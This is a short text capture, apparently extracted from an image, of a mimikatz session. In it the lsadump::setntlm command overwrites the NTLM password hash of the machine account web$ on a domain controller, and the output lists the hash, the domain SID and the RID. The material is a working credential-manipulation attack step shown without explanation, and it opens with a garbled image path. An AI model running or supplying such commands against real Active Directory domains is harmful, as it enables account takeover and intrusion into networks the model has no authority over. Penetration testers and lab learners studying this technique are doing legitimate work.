 mimikatz # lsadump::setntlm /server:DC /user:web$ /ntlm:0dd9502af816ec5eae9f0124
4f58478d
NTLM         : 0dd9502af816ec5eae9f01244f58478d

Target server: DC
Target user  : web$
Domain name  : MISSYOU
Domain SID   : S-1-5-21-3769497069-907082914-4097527205
User RID     : 1108

>> Informations are in the target SAM!

mimikatz # exit
Bye!